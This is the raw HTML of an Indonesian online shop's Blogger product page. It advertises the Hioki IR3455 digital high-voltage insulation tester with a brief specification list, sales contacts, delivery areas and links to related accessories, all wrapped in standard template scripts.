function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=f6e9d0f5-d019-4fef-8c44-0f19da3ccfec' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=f6e9d0f5-d019-4fef-8c44-0f19da3ccfec' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7' property='v:title' rel='v:url'>Alat Ukur lainya</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Penguji Isolasi Tegangan Tinggi Digital IR3455 Hioki</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Senin, 23 Mei 2022</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Penguji Isolasi Tegangan Tinggi Digital IR3455 Hioki
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2022/05/penguji-isolasi-tegangan-tinggi-digital-ir3455-hioki-.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2022/05/penguji-isolasi-tegangan-tinggi-digital-ir3455-hioki-.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2022-05-23T01:53:00-07:00'>Mei 23, 2022</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?max-results=7' rel='tag'>
Alat Ukur lainya</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-130825509598983601'>
<div itemprop='description'><p>Hubungi Toko Karya Nusatama Penguji Isolasi Tegangan Tinggi Digital IR3455 Hioki Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,&nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.<div><br /><div class="separator" style="clear: both; text-align: center;"><br /><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxMe0IWQr7Ud4_bgdcNkq6nD560uGGSiAcg7BISs7AQwxgydW3z-0h76PKzGTeKrK60zjJupldiUzmo3PuTUEI8EwCSZpjaamG2CQv5BAR3DLHZWvm8gGGAGD_jOwrNVF1LRGKTGdRN_2m0t0f-AyHWDR3U7e4LOFIJLz7r7w37VZVUnaYB-yIyM0rzg/s300/lamp.co.id%20-%202022-05-23T154829.792.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Penguji Isolasi Tegangan Tinggi Digital IR3455 Hioki" border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxMe0IWQr7Ud4_bgdcNkq6nD560uGGSiAcg7BISs7AQwxgydW3z-0h76PKzGTeKrK60zjJupldiUzmo3PuTUEI8EwCSZpjaamG2CQv5BAR3DLHZWvm8gGGAGD_jOwrNVF1LRGKTGdRN_2m0t0f-AyHWDR3U7e4LOFIJLz7r7w37VZVUnaYB-yIyM0rzg/s16000/lamp.co.id%20-%202022-05-23T154829.792.png" title="Penguji Isolasi Tegangan Tinggi Digital IR3455 Hioki" /></a></div><br /><div><div><div>SPESIFIKASI :<br />
&#8226; Measure insulation of high-voltage equipment (such as transformers, cables, and motors)<br />
&#8226; Wide testing voltage range, up to 5.00 kV from 250 V DC<br />
&#8226; Wide measurement insulation range, up to 10 TΩ<br />
&#8226; PI (Polarization Index) and DAR (Dielectric Absorption Ratio) automatically calculated / display<br />
&#8226; Data memory function to reduce handwritten notes<br />
&#8226; Bright LED luminous scale<br />
&#8226; Extended operating temperature range of -10 &#8451; to 50 &#8451;<br />
<br />
KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA
Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL
<br />
Selain Penguji Isolasi Tegangan Tinggi Digital IR3455 Hioki, Kami juga menyediakan produk lainya juga :<br />
<br />
<a href="https://www.karyanusatama.co.id/2022/05/test-lead-fiber-solid-dt4911-hioki.html
">Test Lead Fiber Solid DT4911 Hioki
</a><br />
<a href="https://www.karyanusatama.co.id/2022/05/breaker-pin-hioki-l9787-91.html
">Breaker Pin Hioki L9787-91
</a><br />
<a href="https://www.karyanusatama.co.id/2022/05/hioki-l9635-01-voltage-leads-cable-for-hioki-3286-20.html
">Hioki L9635-01 Voltage Leads Cable For Hioki 3286-20 
</a></div></div></div></div></p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Alat Ukur lainya?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2022/05/test-lead-with-remote-switch-red-l9.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2022/05/breaker-pin-hioki-l97.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=130825509598983601&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
